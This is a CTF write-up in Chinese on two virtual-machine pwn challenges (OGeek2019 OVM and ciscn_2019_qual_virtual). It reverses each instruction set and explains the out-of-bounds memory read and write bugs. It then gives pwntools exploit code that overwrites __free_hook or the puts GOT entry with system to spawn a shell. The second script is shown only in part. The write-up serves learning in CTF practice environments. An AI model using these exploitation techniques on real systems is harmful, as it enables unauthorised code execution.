现在VM pwn也越来越多了,像今年虎符和TQL也上了VM题,怎么说呢,vm和glibc pwn的很大的区别就是vm的逆向量比较大,需要分析清楚指令集,相反对于内存的管理机制要求不是很高。笔者逆向不是很好,VM pwn接触得也比较少:(
VM PWN
前言
VM 很多的流程都是输入opcode然后分析opcode,并根据opcode进行各种操作。这里笔者使用真实的题目来学习VM,从简到难。环境的话buu上基本都有
[OGeek2019 Final]OVM
这个题目网上有很多师傅都细讲过,题目本身也不是太难,入门vm挺适合的
查看保护

逆向分析

先看一下主函数,这里结构不是很复杂,首先输入pc,sp,指令数量和指令。
42行这里就开始对指令进行一些操作

在fetch函数内很明显的可以看到是读指针从pc_addr这里开始读,每次+1。读取指令之后肯定是要执行指令了,execute函数就是执行指令的函数,而漏洞点也出现在execute这里。



上面三个图都带了解释(上面的0x30和0x40的功能写反了),下面给出了所以指令集的总合,可以看到确实很需要逆向能力
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| 0x10 mov reg, op reg[dest] = a1;
0x20 mov reg, 0 reg[dest] = a1 == 0;
0x30 mov reg, mem reg[dest] = memory[reg[sr_2]];
0x40 mov mem, reg memory[reg[sr_2]] = reg[dest];
0x50 push reg stack[result] = reg[dest];
0x60 pop reg ret[dest]=stack[reg[13]]
0x70 add操作 reg[dest] = reg[sr_2] + reg[sr_1];
0x80 sub操作 reg[dest] = reg[sr_1] - reg[sr_2];
0x90 and操作: reg[dest] = reg[sr_2] & reg[sr_1];
0xa0 or操作: reg[dest] = reg[sr_2] | reg[sr_1];
0xB0 ^操作 reg[dest] = reg[sr_2] ^ reg[sr_1];
0xC0 <<操作: reg[dest] = reg[sr_1] << reg[sr_2];
0xD0 >>操作: reg[dest] = reg[sr_1] >> reg[sr_2];
0xE0
running=0
if !reg[13]:
exit
|
分析了这个操作流程,那漏洞点在哪里呢?

两个mov操作里,并没有限制下标,而且是有符号的数据数组,可以越界读写虚拟机的模拟内存
怎么看出是有符号的数据数组?

movsx 有符号扩展。movzx 无符号扩展。另外VM题目还有一个最重要的就是指令格式,在这个函数开头result为指令最高字节,作为操作码,dest位次高字节,作为“目标操作数”,sr_1为次低字节,sr_2为最低字节,两个作为“源操作数”
这题使用的是定长指令,一共32bits,每一个占8bits,操作码占完整的8bits,寄存器只占4bits
漏洞利用
漏洞点就出在了mov那里,可以负数,向上访问到got表,那我们就可以把函数地址放到寄存器里。上面的逆向分析写到寄存器跟内存是4字节的,而泄露的地址是大于4字节的,所以需要使用两个寄存器来存放
在主函数中还有一个很重要的东西


最后可以对comment[0]这个位置进行写入数据,最后再使用free进行释放。这里比较关键,我们可以将comment[0]给劫持到free_hook - 0x8的这个位置。然后输入/bin/sh + system_addr,刚好可以将free_hook给改成system。然后free就会执行system(“/bin/sh”);了
有了这个漏洞利用思路,那我们就去实现它,首先是利用哪个got表呢?

往上找,我们利用stdin。算一下offest(0x202060 - 0x201F80) / 4 = 56,所以下标设置为-56即可。
1
2
3
4
5
6
7
8
9
10
| code(0x10, 0, 0, 8)
code(0x10, 1, 0, 0xff)
code(0x10, 2, 0, 0xff)
code(0xc0, 2, 2, 0)
code(0x70, 2, 2, 1)
code(0xc0, 2, 2, 0)
code(0x70, 2, 2, 1)
code(0xc0, 2, 2, 0)
code(0x10, 1, 0, 0xc8)
code(0x70, 2, 2, 1)
|
将-56的stdin和-55的stdin拿到寄存器里,并准备输出。
1
2
3
4
| code(0x30, 3, 0, 2)
code(0x10, 1, 0, 1)
code(0x70, 2, 2, 1)
code(0x30, 4, 0, 2)
|
计算出stdin和free_hook - 8的偏移,通过add把偏移加到存储stdin地址的寄存器之上然后写入comment。comment与memory的offest=-8
1
2
3
4
5
6
7
8
9
10
11
12
| code(0x10, 1, 0, 0x10)
code(0xc0, 1, 1, 0)
code(0x10, 0, 0, 0x90)
code(0x70, 1, 1, 0)
code(0x70, 3, 3, 1)
code(0x10, 1, 0, 47)
code(0x70, 2, 2, 1)
code(0x40, 3, 0, 2)
code(0x10, 1, 0, 1)
code(0x70, 2, 2, 1)
code(0x40, 4, 0, 2)
u32((p8(0xff) + p8(0) + p8(0) + p8(0)))
|
接着拿到libc再填入bin/sh和system就可以逃逸成功。
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
| from pwn import *
context(arch='amd64', os='linux', log_level='debug')
file_name = './z1r0'
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
debug = 1
if debug:
r = remote('node4.buuoj.cn', 29789)
else:
r = process(file_name)
elf = ELF(file_name)
def dbg():
gdb.attach(r)
def code(op, dest, sr_1, sr_2):
code = (op << 24) + (dest << 16) + (sr_1 << 8) + sr_2
r.sendline(str(code))
r.sendlineafter('PCPC: ', '0')
r.sendlineafter('SP: ', '1')
r.sendlineafter('CODE SIZE: ', '25')
r.recvuntil('CODE: ')
code(0x10, 0, 0, 8)
code(0x10, 1, 0, 0xff)
code(0x10, 2, 0, 0xff)
code(0xc0, 2, 2, 0)
code(0x70, 2, 2, 1)
code(0xc0, 2, 2, 0)
code(0x70, 2, 2, 1)
code(0xc0, 2, 2, 0)
code(0x10, 1, 0, 0xc8)
code(0x70, 2, 2, 1)
code(0x30, 3, 0, 2)
code(0x10, 1, 0, 1)
code(0x70, 2, 2, 1)
code(0x30, 4, 0, 2)
code(0x10, 1, 0, 0x10)
code(0xc0, 1, 1, 0)
code(0x10, 0, 0, 0x90)
code(0x70, 1, 1, 0)
code(0x70, 3, 3, 1)
code(0x10, 1, 0, 47)
code(0x70, 2, 2, 1)
code(0x40, 3, 0, 2)
code(0x10, 1, 0, 1)
code(0x70, 2, 2, 1)
code(0x40, 4, 0, 2)
u32((p8(0xff) + p8(0) + p8(0) + p8(0)))
r.recvuntil('R3: ')
low_addr = int(r.recv(8), 16)
li('[+] low_addr = ' + hex(low_addr))
r.recvuntil('R4: ')
high_addr = int(r.recv(4), 16)
li('[+] high_addr = ' + hex(high_addr))
free_hook = (high_addr << 32) + low_addr
li('[+] free_hook = ' + hex(free_hook))
libc = ELF('./libc-2.23.so')
libc_base = free_hook + 8 - libc.sym['__free_hook']
system_addr = libc_base + libc.sym['system']
p1 = b'/bin/sh\x00' + p64(system_addr)
r.sendline(p1)
r.interactive()
|
ciscn_2019_qual_virtual
ciscn 2019的一道入门级vm题目,简单的虚拟指令集pwn
查看保护
逆向分析

先看一下主函数的流程,一开始先分配stack段,text段和data段,接着要求输入程序名和指令,在输完指令后会对指令进行一个解析,然后输入栈数据,再对栈数据进行一个解析, 都完成之后执行指令,执行成功之后会有一个show的功能,在程序最后会进行释放空间
细看一下解析指令

以\n\r\t将指令分割, 每个指令都有对应的opcode(0x11, 0x12这些),实现了push,pop,add,sub,mul,div,load,save这些功能
在下面的sub_40144E这个函数中将opcode都放入text段中,每八个字节存储一个opcode。
1
2
3
4
5
6
7
8
9
10
11
12
13
| __int64 __fastcall sub_40144E(__int64 a1, __int64 a2)
{
int v3;
if ( !a1 )
return 0LL;
v3 = *(a1 + 12) + 1;
if ( v3 == *(a1 + 8) )
return 0LL;
*(*a1 + 8LL * v3) = a2;
*(a1 + 12) = v3;
return 1LL;
}
|
指令都处理完之后就进入了输入栈数据和解析栈数据环节
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| void __fastcall sub_40151A(__int64 a1, char *a2)
{
int v2;
int i;
const char *nptr;
_QWORD *ptr;
if ( a1 )
{
ptr = malloc(8LL * *(a1 + 8));
v2 = 0;
for ( nptr = strtok(a2, delim); v2 < *(a1 + 8) && nptr; nptr = strtok(0LL, delim) )
ptr[v2++] = atol(nptr);
for ( i = v2 - 1; i >= 0 && sub_40144E(a1, ptr[i]); --i )
;
free(ptr);
}
}
|
和上面的解析指令差不多,少了解析指令的中间存储opcode的环节
现在就剩下最重要的execute(执行指令)

之前分析的功能都对应一个操作,先看一下get这个函数
1
2
3
4
5
6
7
8
9
| __int64 __fastcall sub_4014B4(__int64 text, _QWORD *a2)
{
if ( !text )
return 0LL;
if ( *(text + 12) == -1 )
return 0LL;
*a2 = *(*text + 8LL * (*(text + 12))--);
return 1LL;
}
|
从text段中取出opcode
push函数
1
2
3
4
5
6
| _BOOL8 __fastcall push(__int64 data, __int64 stack)
{
__int64 v3;
return get(stack, &v3) && sub_40144E(data, v3);
}
|
从stack中取值,然后将从stack中取出的值存入data段
pop函数
1
2
3
4
5
6
| _BOOL8 __fastcall pop(__int64 data, __int64 stack)
{
__int64 v3;
return get(data, &v3) && sub_40144E(stack, v3);
}
|
从data中取值放入到stack中,和push相反
add函数
1
2
3
4
5
6
7
8
9
10
| __int64 __fastcall add(__int64 data)
{
__int64 v2;
__int64 v3;
if ( get(data, &v2) && get(data, &v3) )
return sub_40144E(data, v3 + v2);
else
return 0LL;
}
|
从data中取两个值相加后放入data中
sub函数
1
2
3
4
5
6
7
8
9
10
| __int64 __fastcall sub(__int64 data)
{
__int64 v2;
__int64 v3;
if ( get(data, &v2) && get(data, &v3) )
return sub_40144E(data, v2 - v3);
else
return 0LL;
}
|
从data中取两个值相减后放入data中
mul函数
1
2
3
4
5
6
7
8
9
10
| __int64 __fastcall mul(__int64 data)
{
__int64 v2;
__int64 v3;
if ( get(data, &v2) && get(data, &v3) )
return sub_40144E(data, v3 * v2);
else
return 0LL;
}
|
从data中取出两个值相乘后放入data
div函数
1
2
3
4
5
6
7
8
9
10
| __int64 __fastcall div(__int64 data)
{
__int64 v2;
__int64 v3;
if ( get(data, &v2) && get(data, &v3) )
return sub_40144E(data, v2 / v3);
else
return 0LL;
}
|
从data中取两个值并相除放入data中
load函数
1
2
3
4
5
6
7
8
9
| __int64 __fastcall load(__int64 data)
{
__int64 v2;
if ( get(data, &v2) )
return sub_40144E(data, *(*data + 8 * (*(data + 12) + v2)));
else
return 0LL;
}
|
从data中取值,很明显的可以看到v2并没有被限制,这个函数的意思其实就是取出一个值作为下标,并将该下标的值放入data中。
所以这里就有一个任意地址读的漏洞。
save函数
1
2
3
4
5
6
7
8
9
10
| __int64 __fastcall save(__int64 data)
{
__int64 v2;
__int64 v3;
if ( !get(data, &v2) || !get(data, &v3) )
return 0LL;
*(8 * (*(data + 12) + v2) + *data) = v3;
return 1LL;
}
|
从data中取值,v2照样没有被限制,这个函数的意思就是从data中取出一个下标和一个值,然后这个下标对应的值会被改写成从data中取出的值,所以这里就有一个任意地址写的漏洞。
至此逆向分析结束
漏洞利用
通过上面的分析,我们找到了两个漏洞,任意地址的读写漏洞,那我们如何对这些漏洞进行利用呢?
程序没有开启got表的保护,我们可以改got表为system地址,最后会执行一个puts(name)这个name就是程序名,输入的时候将程序名输入成/bin/sh,puts_got被改成system,最后就可以getshell了。
现在需要做的就是改puts_got为system,因为有save这个任意地址写,所以我们可以先将data这个段给劫持到0x4040d0这里。方便后续的通过data段来改puts

我们可以这样来构造
1
2
| push push save
0x4040d0 -3
|

因为0xffffffff=-1,所以[-1-3] = data_addr = 0x4056c0,当执行完之后会将0x40560这个值改成0x4040d0。至此data劫持已完成

当data到了0x4040d0这里之后,需要将puts的地址给读入到data里,算一下puts_got和劫持完成之后data的偏移为0xb0也就是-21的偏移,利用load读的漏洞将puts_got这里的地址读到0x4040d0。

puts_got和system的偏移算出来之后利用add将data里的puts_addr + -0x2a300就可以将data里的puts_addr改成system
最后将data里的system利用save放到puts_got里还是-25的偏移
最后发送exp就可以逃逸成功
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| from pwn import *
context(arch='amd64', os='linux', log_level='debug')
file_name = './z1r0'
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
debug = 1
if debug:
r = remote('node4.buuoj.cn', 26137)
else:
r = process(file_name)
elf = ELF(file_name)
def dbg():
gdb.attach(r)
